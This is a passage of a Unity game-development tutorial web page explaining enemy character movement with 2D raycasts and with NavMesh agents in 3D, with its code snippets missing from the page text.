<div class="elementor-widget-container">
<div>Another way how we can create enemy AI behaviour is using raycasts. We already saw raycasts and we used them to detect the collision with the player.</div>
<div></div>
<div>We can apply the same principles in this case, but instead of making the enemy attack the player, we are going to make the enemy move.</div>
<div></div>
<div>First, in the Assets -&gt; Scenes folder, open the scene named 4 – Intermediate Enemy AI Raycast Movement.</div>
<div></div>
<div>Inside I’ve already prepared the enemy and the platform he will be moving on. I also created EnemyRaycast script and attached it on the enemy.</div>
<div></div>
<div>As always, we need to add the variables we need to make the raycast movement logic work. Open the EnemyRaycast script and above the Start function add the following variables:</div>
</div>
</div>
<div class="elementor-element elementor-element-fc32a55 elementor-widget elementor-widget-text-editor" data-id="fc32a55" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>When it comes to the movement, the variables that we will use and how we will use them is very similar no matter if the movement is done using physics, Transform component, raycasts and so on.</p>
<p>Because of that, from the name of the variables you can already assume for what we are going to use every variable that we declared.</p>
<p>First, change the Start function to Awake, and add the following lines of code:</p>
</div>
</div>
<div class="elementor-element elementor-element-fba4027 elementor-widget elementor-widget-text-editor" data-id="fba4027" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Since we are using raycasting, we will need the origin position where the ray is will start, for that we are using the groundCheckPos variable.</div>
<div></div>
<div>And we get a reference to the groundCheckPositionVariable from the child game object that we will attach to the enemy object.</div>
<div></div>
<div>For that we used the GetChild function from the transform, which will get the child at the specified index, and since we only have one child game object for the enemy we passed 0 as the parameter.</div>
<div></div>
<div>As for the moveLeft variable, we will use it to determine the movement direction of the enemy. And when the game starts we will randomize it so that sometimes the enemy will start by moving to the left side, and sometimes it will start by moving to the right side.</div>
<div></div>
<div>To move the enemy we are going to create a function that will handle that for us:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-ab52e65 elementor-widget elementor-widget-text-editor" data-id="ab52e65" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>First we get the current position and the scale of the enemy, then if we are moving to the left side, which we control with the moveLeft variable, then we will subtract from the enemy’s current position moveSpeed multiplied with Time.deltaTime to smooth out the movement.</div>
<div></div>
<div>We will also change the Scale of the enemy to make it face the moving direction. Since the left side is the negative side in Unity, we set the Scale X value to negative.</div>
<div></div>
<div>And if we are moving to the right side are doing the opposite of what we did for the left side. Then we assign back the modified values to the transform.position and transform.localScale.</div>
<div></div>
<div>The idea with the raycasting is to create a ray that will check if the enemy is on the ground, if the ray doesn’t detect that the enemy is on the ground, it will change the movement direction from left to right and vice-versa.</div>
<div></div>
<div>To do this, we are going to create a function:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-14b9a8a elementor-widget elementor-widget-text-editor" data-id="14b9a8a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>We are using the Raycast function from the Physics2D class to cast a ray. The first parameter in the function is the starting point of the ray, the second parameter is the direction where the ray will go, the third parameter is the length of the ray and the fourth parameter is the layer mask on which we are checking the collision.</div>
<div></div>
<div>We are storing the returned value in the groundHit variable that we declared, and then we are checking if the the groundHit is null. There are two ways to perform this check, one of them is this:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-09809c1 elementor-widget elementor-widget-text-editor" data-id="09809c1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>and the other is this:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-02512ad elementor-widget elementor-widget-text-editor" data-id="02512ad" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Both checks perform one and the same test. This means if the ray doesn’t collide with the ground anymore, then change the moving direction and we do that by setting the moveLeft variable to the opposite of its current value.</p>
<p>We know that the exclamation mark makes what’s after it the opposite, so if the current value of moveLeft is true, and when we type:</p>
</div>
</div>
<div class="elementor-element elementor-element-20977f6 elementor-widget elementor-widget-text-editor" data-id="20977f6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>that means that we are setting the moveLeft to the opposite of the value true, which is false.</div>
<div></div>
<div>At the end, on line 8 we are using Debug.DrawRay so that we can see the ray in the game when we test it.</div>
<div></div>
<div>Before we move in the editor, make sure that you call the HandleMovement and CheckForGround functions in the Update function:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-f843754 elementor-widget elementor-widget-text-editor" data-id="f843754" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Going in the Unity editor, there are couple of things we need to do. First, create an empty child object for the Zombie Enemy and set its position to the following values:</p>
</div>
</div>
<div class="elementor-element elementor-element-c70d836 elementor-widget elementor-widget-image" data-id="c70d836" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 16" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/9d1f8795e3acdc2a57f3c8733eb22ab08779885fb34c1271f080bc4ed4b80423.jpeg" alt="Img 16" /></div>
</div>
<div class="elementor-element elementor-element-17a9fd6 elementor-widget elementor-widget-text-editor" data-id="17a9fd6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Next, create a new layer and name it Ground, then select the Zombie Enemy game object, and for the Ground Layer in the Enemy Raycast script select the Ground:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-2e8a586 elementor-widget elementor-widget-image" data-id="2e8a586" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 17" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/ff8e8acfa0840520b7e1042591eeffcc6b26cc8fd9f177b175913e76b0632341.jpeg" alt="Img 17" /></div>
</div>
<div class="elementor-element elementor-element-fb78ec2 elementor-widget elementor-widget-text-editor" data-id="fb78ec2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>I’ve already set the Layer for the Platform game object to Ground, so you don’t need to do that. Now run the game and let’s test it out:</p>
</div>
</div>
<div class="elementor-element elementor-element-147ffed elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="147ffed" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8b371f4 elementor-widget elementor-widget-text-editor" data-id="8b371f4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Again, depending on the needs of your game and what type of enemies you have, you can always tweak the logic to your own needs and make the enemy detect and attack the player using raycasting, or make the enemy shoot using raycasting as we already saw, and so on.</div>
<div></div>
<div>I will leave the full EnemyRaycast script below as a reference:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-d772b34 elementor-widget elementor-widget-heading" data-id="d772b34" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">NavMesh Enemy AI</h3>
</div>
</div>
<div class="elementor-element elementor-element-3a17a35 elementor-widget elementor-widget-text-editor" data-id="3a17a35" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>So far we covered 2D enemy AI examples. Now we are moving to 3D and we are going to see how to create 3D AI enemy behaviour.</div>
<div></div>
<div>Before we begin, I want to say that everything what we did so far is also applicable to 3D games as well. Of course, we would need to do a little tweaking to the scripts to make the game object move in 3D space, but the point is that we can use the exact same techniques.</div>
<div></div>
<p>In this part of the tutorial however, we are going to use a different way of creating enemy AI with the help of Unity’s NavMesh system.</p>
<p>First, in the Assets -&gt; Scenes folder, open the 5 – Intermediate Enemy AI Navigation Movement scene.</p>
<div>If you see the level in 2D view, you can switch it to 3D view by clicking on the 2D button right below the Scene tab:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-2831067 elementor-widget elementor-widget-image" data-id="2831067" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 18" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/49844a656ad09565725fd4f5c69ca9a51b90e42939c71f7df3c0f849d2a1cc97.jpeg" alt="Img 18" /></div>
</div>
<div class="elementor-element elementor-element-67ff2fc elementor-widget elementor-widget-text-editor" data-id="67ff2fc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>So what is a NavMesh?</div>
<div></div>
<div>NavMesh is Unity’s navigation system that allows us to “bake” the game level, or level parts, which essentially represents the process of calculating the level surface to detect where are the walkable areas for that level.</div>
<div></div>
<div>Of course, there are multiple parameters that we can tweak in order to make sure that every higher surface on the level is not walkable, or to detect where are the wholes or gaps in the level where the player can’t walk on and so on.</div>
<div></div>
<div>To bake the level, we need to open the Navigation tab which is located under Window -&gt; AI -&gt; Navigation:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-ad04e3b elementor-widget elementor-widget-image" data-id="ad04e3b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 19" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/03cf1c3ad25bcaafe802a7f707be1f59d9d3372bd28e48bc5940ac52f3d911e9.jpeg" alt="Img 19" /></div>
</div>
<div class="elementor-element elementor-element-8b85544 elementor-widget elementor-widget-text-editor" data-id="8b85544" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>To bake the Ground we have in the level, first we need to make it Navigation Static. This means that we tell Unity that this object can be navigated.</p>
<p>To do this, select the ground object in the Hierarchy tab, and in the Inspector tab click on the drop down list where it says Static, and from the list select Navigation Static:</p>
</div>
</div>
<div class="elementor-element elementor-element-a093fe5 elementor-widget elementor-widget-image" data-id="a093fe5" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 20" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/e1bfdd4924170d0f1e4563db4f514f327055a5d5078ac1273f128a785416371b.jpeg" alt="Img 20" /></div>
</div>
<div class="elementor-element elementor-element-fb4aa3d elementor-widget elementor-widget-text-editor" data-id="fb4aa3d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Next, in the Navigation tab, click on the Bake tab, and then click the Bake button:</p>
</div>
</div>
<div class="elementor-element elementor-element-293ba29 elementor-widget elementor-widget-image" data-id="293ba29" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 21" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/c9444dfeac977848344d6990ac4bc2a3ba5728624fb535f7f63dff453002a595.jpeg" alt="Img 21" /></div>
</div>
<div class="elementor-element elementor-element-533d70c elementor-widget elementor-widget-text-editor" data-id="533d70c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>When you finish, you will notice that the Ground object has a blue color on it, if you don’t see it, make sure that you opened the Navigation tab and that the Show NavMesh checkbox is checked:</p>
</div>
</div>
<div class="elementor-element elementor-element-f7a62ae elementor-widget elementor-widget-image" data-id="f7a62ae" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 22" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/a27f3e258a24d127c94eccd88590a3055d362429fba9347003296961fdf270cf.jpeg" alt="Img 22" /></div>
</div>
<div class="elementor-element elementor-element-a99f9f4 elementor-widget elementor-widget-text-editor" data-id="a99f9f4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Before we can make our player game object move, we need to attach the Nav Mesh Agent component on him. Select the player game object in the Hierarchy, and in the Inspector tab click on the Add Component button and filter for nav mesh agent and attach it on the player:</p>
</div>
</div>
<div class="elementor-element elementor-element-5a871aa elementor-widget elementor-widget-image" data-id="5a871aa" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 23" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/c307529825a7e972dbda974c4c2e6cd5e00bb7f0cf17ac7ee6774abb8d589504.jpeg" alt="Img 23" /></div>
</div>
<div class="elementor-element elementor-element-e9f6a30 elementor-widget elementor-widget-text-editor" data-id="e9f6a30" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now open the EnemyNavigation script, and above the class declaration add the following line:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-8700e90 elementor-widget elementor-widget-text-editor" data-id="8700e90" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>In order to access the NavMesh system, we need to import the AI library from Unity.</div>
<div></div>
<div>Moving forward, above the Start function, add the following lines:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-bd278ac elementor-widget elementor-widget-text-editor" data-id="bd278ac" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>To make the player object move, we need a reference to his NavMeshAgent, and the destination variable is going to be the position where we are going.</div>
<div></div>
<div>In the Awake function get a reference to the variables and set the destination where the NavMeshAgent will move:</div>
</div>
</div>
<div class="elementor-element elementor-element-4436de4 elementor-widget elementor-widget-text-editor" data-id="4436de4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>To make the agent move, we only need to call its SetDestination function and pass the destination position, and since we have baked the level, the agent will calculate the shortest path it takes for it to reach the destination and move towards it.</p>
<p>Let us also animate the player’s movement:</p>
</div>
</div>
<div class="elementor-element elementor-element-87620b0 elementor-widget elementor-widget-text-editor" data-id="87620b0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>You will notice that the nav agent has a velocity property on line 8. We can use that to test the speed of the agent. If the magnitude of its velocity is greater than 0, that means the agent is moving, and if its equal to zero then the agent is not moving. We can use this to animate the player’s movement.</div>
<div></div>
<div>Before we test our game, go inside the editor, create an empty game object, name it Destination and position it anywhere in the level, but keep it within the bounds of the Ground game object so that the nav agent will be able to reach that position.</div>
<div></div>
<div>Next, select the player game object, and drag the Destination game object in the Destination empty field for the Enemy Navigation script:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-1760fae elementor-widget elementor-widget-image" data-id="1760fae" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 24" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/224ac6ed8ea4f2861fcaecb956aac43a55d1e0306e9afc9b7d1394bf13a74fc1.jpeg" alt="Img 24" /></div>
</div>
<div class="elementor-element elementor-element-b915e2b elementor-widget elementor-widget-text-editor" data-id="b915e2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Let us now run the game and test it out:</div>
</div>
</div>
<div class="elementor-element elementor-element-9a693f4 elementor-widget elementor-widget-text-editor" data-id="9a693f4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Since we set the destination for the agent in the Awake function, as soon as we run the game, the agent started moving towards the destination. And since the agent was moving, we also animated the player with the help of the velocity property of the agent.</div>
<div></div>
<div>As soon as the agent reached the destination it stopped moving, which is the default behaviour of the agent component. If we want the agent to move to another destination then we need to call SetDestination function and provide the new destination.</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-dafc940 elementor-widget elementor-widget-heading" data-id="dafc940" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Changing Agent’s Destinations In The Level</h3>
</div>
</div>
<div class="elementor-element elementor-element-a79e13c elementor-widget elementor-widget-text-editor" data-id="a79e13c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>To make the nav agent move from one point to another point we can use a similar technique like we did in the Guard enemy example.</div>
<div></div>
<div>For that, we need to remove the destination variable, and instead of it, declare the following variables above the Awake function:</div>
</div>
</div>
<div class="elementor-element elementor-element-9c26555 elementor-widget elementor-widget-text-editor" data-id="9c26555" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>In the Awake function we are also going to change the code that will set the destination for the nav agent:</div>
</div>
</div>
<div class="elementor-element elementor-element-6a58c71 elementor-widget elementor-widget-text-editor" data-id="6a58c71" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>To set a new destination for the agent, we are going to create a function similar to the one we created in the Guard enemy example:</div>
</div>
</div>
<div class="elementor-element elementor-element-5c35834 elementor-widget elementor-widget-text-editor" data-id="5c35834" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Again, using the power of the while loop we are going to pick a random destination from the destinationPoints array, if the random destination is not equal to the current destination, that means we have a new destination for the agent, and then we will break out of the while loop.</div>
<div></div>
<div>But before we can set a new destination, we need to make sure that the agent has reached its current destination:</div>
</div>
</div>
<div class="elementor-element elementor-element-d7d2b47 elementor-widget elementor-widget-text-editor" data-id="d7d2b47" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>We are using the magnitude of the agent’s velocity to check if the agent is moving, if the magnitude is equal to 0, the agent is not moving which means he reached his destination.</div>
<div></div>
<div>Before we go in the editor to create the destination points, call the CheckIfAgentReachedDestination function in the Update function:</div>
</div>
</div>
<div class="elementor-element elementor-element-3a61ab2 elementor-widget elementor-widget-text-editor" data-id="3a61ab2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>In the editor, make sure that you create a few empty game objects and lay them out in the scene but within the bounds of the level so that the agent will be able to reach them.</div>
<div></div>
<div>When you are done with that, attach those empty game objects in the Destination Points array in the Inspector tab for the Enemy Navigation script:</div>
</div>
</div>
<div class="elementor-element elementor-element-b827c61 elementor-widget elementor-widget-image" data-id="b827c61" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 25" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/aa3e55c4c8cb153f0589d2d49bc88aff1ccce5e418008c64a3888e780586aff9.jpeg" alt="Img 25" /></div>
</div>
<div class="elementor-element elementor-element-517d3e1 elementor-widget elementor-widget-text-editor" data-id="517d3e1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Run the game and let’s test it out</p>
</div>
</div>
<div class="elementor-element elementor-element-5691290 elementor-widget elementor-widget-text-editor" data-id="5691290" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Every time the agent reaches his current destination, we set a new one for him. Now there are multiple ways how we can check if the agent reached his destination.</p>
<p>In our current example we are using the magnitude of the agent’s velocity. We can also check the remaining distance the agent has left:</p>
</div>
</div>
<div class="elementor-element elementor-element-41fe42b elementor-widget elementor-widget-text-editor" data-id="41fe42b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The remainingDistance will returna float value representing the distance that is remaining until the agent reaches its destination. The stoppingDistance represents the distance between the agent and its destination when the agent will stop moving.</p>
<p>We can set that value in the Nav Mesh Agent component:</p>
</div>
</div>
<div class="elementor-element elementor-element-c4e525e elementor-widget elementor-widget-image" data-id="c4e525e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 26" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/3dcf34c1275493ecb25e7d0cb6e04061418735ec1469c77d89b8634edebe6784.jpeg" alt="Img 26" /></div>
</div>
<div class="elementor-element elementor-element-a7aaa0b elementor-widget elementor-widget-text-editor" data-id="a7aaa0b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The current value is set to 0, this means the that stopping distance from the destination is 0, but if we set the value to 5 for example, this would mean that the nav agent will stop when the distance between him and the destination is equal to 5.</p>
<p>We can also use the pathPending property to test if the path is currently in the process of being computed e.g. we provided the path and the agent is calculating how to reach it, and we can use hasPath to test if the agent currently has a path that’s in the process e.g. the agent has a destination to be reached:</p>
</div>
</div>
<div class="elementor-element elementor-element-bd08162 elementor-widget elementor-widget-text-editor" data-id="bd08162" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The reason why you might want to perform these tests is because a distance check isn’t always accurate since the steering behavior portion of the NavMeshAgent may actually still be working even if the distance is less than the stopping distance, so keep that in mind.</p>
<p>I will leave the full version of the EnemyNavigation script below as a reference:</p>
</div>
</div>
<div class="elementor-element elementor-element-d2c7448 elementor-widget elementor-widget-heading" data-id="d2c7448" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Setting A Random Destination Within The Baked Area</h3>
</div>
</div>
<div class="elementor-element elementor-element-5b2fd17 elementor-widget elementor-widget-text-editor" data-id="5b2fd17" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>We can also generate a random destination for the agent within the baked area of the level.</p>
<p>Remove all the current code from the EnemyNavigation script except for the Animator variable and the AnimatePlayer function, and then add the following variables:</p>
</div>
</div>
<div class="elementor-element elementor-element-5a379bb elementor-widget elementor-widget-text-editor" data-id="5a379bb" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The variables are pretty much the same except for the NavMeshHit which represents result information for any queries we perform on the NavMesh. In the Awake function we are going to get the reference we need:</p>
</div>
</div>
<div class="elementor-element elementor-element-65d7d28 elementor-widget elementor-widget-text-editor" data-id="65d7d28" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Again we are going to use SetNewDestination function to set a new destination for the nav agent, but this time we are going to take a different approach:</p>
</div>
</div>
<div class="elementor-element elementor-element-d7da6d6 elementor-widget elementor-widget-text-editor" data-id="d7da6d6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The SamplePosition function of the NavMesh class will find the nearest point based on the NavMesh within a specified range.</p>
<p>The first parameter represents the sourcePosition e.g. the starting position from which we are going to get a random point.</p>
<p>To calculate that position, we are using Random.insideUnitySphere which will return a random point inside or on a sphere with a radius of 1.0. We multiply that value with the maxWalkDistance variable because that is the max amount of distance where the agent can walk, and then we add the current position of the enemy to that value.</p>
<p>This means, that we are going to search for a point within the nav mesh baked area from the position of the agent e.g. the enemy, with the radius of insideUnitySphere multiplied with the maxWalkDistance.</p>
<p>Then we pass the navHit variable where the SamplePosition will store the information that will be returned. The out keyword used before the navHit variable means that we are passing the navHit variable as a reference to this function.</p>
<p>If you don’t know what is a reference and what does that mean, you can learn about that concept by clicking here.</p>
<p>The next parameter represents the distance from the sourcePosition parameter in which we are going to search for the random point.</p>
<p>And the last parameter is a LayerMask variable that represents the layer of the game object on which we perform this check. By passing -1 we are including all layers, but if you want to check for the nav point only on a specific nav area, you can use layers for that.</p>
<div>After that we are checking if the currentDestination is not equal to the new random destination we generated with the SamplePosition function, and we are using the navHit variable for that.</div>
<div></div>
<div>As I already said, the navHit variable will have all the information in regards to the SamplePosition function, so we can access the random position by calling the position property of the navHit variable.</div>
<div></div>
<div>If we have a new position, then we will set the currentDestination to that position and pass that value to the SetDestination function of the nav agent.</div>
<div></div>
<div>We are going to reuse the function from the previous example where we checked if the agent has reached its destination:</div>
</div>
</div>
<div class="elementor-element elementor-element-abc2a2e elementor-widget elementor-widget-text-editor" data-id="abc2a2e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>And as a last step, we need to call the CheckIfAgentReachedDestination in the Update function:</div>
<p><span style="font-size: revert; color: initial;">Run the game and test it out</span></p>
</div>
</div>
<div class="elementor-element elementor-element-a6b62f9 elementor-widget elementor-widget-text-editor" data-id="a6b62f9" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>I will leave the new version of the EnemyNavigation script below as a reference:</p>
</div>
</div>
<div class="elementor-element elementor-element-03f4b30 elementor-widget elementor-widget-heading" data-id="03f4b30" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Nav Mesh Agent Speed, Rotation, Stopping Distance And Other Settings</h3>
</div>
</div>
<div class="elementor-element elementor-element-583ee01 elementor-widget elementor-widget-text-editor" data-id="583ee01" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>While testing the examples we created so far, you probably noticed that the enemy object was rotating in a weird way, and you also noticed that he was moving in a certain speed.</p>
<p>But we didn’t define any of those settings, so how come is the enemy moving without us doing anything on that part?</p>
<p>Well, as you can already assume the movement and everything related to it is controlled and performed by the Nav Mesh Agent.</p>
<p>We can, of course, edit those settings. We can change the speed of the agent, we can also change the speed by which he will rotate, we can even change the stopping distance length from the agents destination and we talked briefly about it.</p>
<p>All of these settings are located on the Nav Mesh Agent component itself:</p>
</div>
</div>
<div class="elementor-element elementor-element-c9fff36 elementor-widget elementor-widget-image" data-id="c9fff36" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 27" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/11e7a7657d549cd9f9b339c0ea9a5cfe70566fdfc81135bfbda548f9d5e2ef2b.jpeg" alt="Img 27" /></div>
</div>
<div class="elementor-element elementor-element-8664c4b elementor-widget elementor-widget-text-editor" data-id="8664c4b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The first option on the nav agent represents the agent’s type. The agent type is controller in the Agents tab in the Navigation settings:</p>
</div>
</div>
<div class="elementor-element elementor-element-87caac0 elementor-widget elementor-widget-image" data-id="87caac0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 28" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/501cbbc02c5cab6310b779c89c772ae6cdff8cdd60d8304fc26c6d4c39a0f7c0.jpeg" alt="Img 28" /></div>
</div>
<div class="elementor-element elementor-element-36e7d65 elementor-widget elementor-widget-text-editor" data-id="36e7d65" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>As you can see the agent type has properties that we can change, and these properties affect how the nav mesh is built e.g. how the navigation area will be baked.</p>
<p>We can click on the + button to create a new agent type:</p>
</div>
</div>
<div class="elementor-element elementor-element-a1ce3d5 elementor-widget elementor-widget-image" data-id="a1ce3d5" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 29" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/eb45001f0fdc3b6bcfa6e1b3558e7cc38f5b3b2ccd8a72447c24e5343d9f1d2f.jpeg" alt="Img 29" /></div>
</div>
<div class="elementor-element elementor-element-d995316 elementor-widget elementor-widget-text-editor" data-id="d995316" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>We can now create a new agent type by changing the values for the settings.</p>
<p>The name represents the agent type name.</p>
<p>Radius is the radius of the agent type. If we create an agent type for a lion, then we would set the radius to a larger value because the lion is a large animal.</p>
<p>The height represents the height of the agent type, so if we have a tall game character like a dragon for example, we would set that value to a higher number.</p>
<p>Step height represents the height of the each step the agent will make. If we have a dragon in the game, then the step height would be pretty large.</p>
<p>And the max slope represents how well the agent will climb angled surfaces. Depending on the type of the agent you will adjust this value accordingly.</p>
<p>I am going to create a sample dragon agent type:</p>
</div>
</div>
<div class="elementor-element elementor-element-77eabe8 elementor-widget elementor-widget-image" data-id="77eabe8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 30" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/f21cf0179d80d5026806fb7539616502cc7de167a24da0276fc233406d9179dc.jpeg" alt="Img 30" /></div>
</div>
<div class="elementor-element elementor-element-ea829d5 elementor-widget elementor-widget-text-editor" data-id="ea829d5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Now that we have two agent types, we can click on the drop down list for the Agent Type property on the Nav Mesh Agent and select our desired type:</p>
</div>
</div>
<div class="elementor-element elementor-element-b18ea2b elementor-widget elementor-widget-image" data-id="b18ea2b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 31" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/a357ce1f8400bfae558d34cec6f5232353f3aef0b1e0d6c0323676a7ce62c262.jpeg" alt="Img 31" /></div>
</div>
<div class="elementor-element elementor-element-af79dc4 elementor-widget elementor-widget-text-editor" data-id="af79dc4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Of course, we would need to rebake the level based on the type of the agent we have selected to enable that particular agent to walk and navigate in the level, so keep that in mind.</div>
<div></div>
<div>In regards to other options they are straight forward and self explanatory. You can even hover over every individual option and see the explanation for what it is used.</div>
<div></div>
<div>I am going to change the value of the angular speed property which will make the agent rotate faster:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-4eb0747 elementor-widget elementor-widget-image" data-id="4eb0747" data-element_type="widget" data-widget_type="image.default">
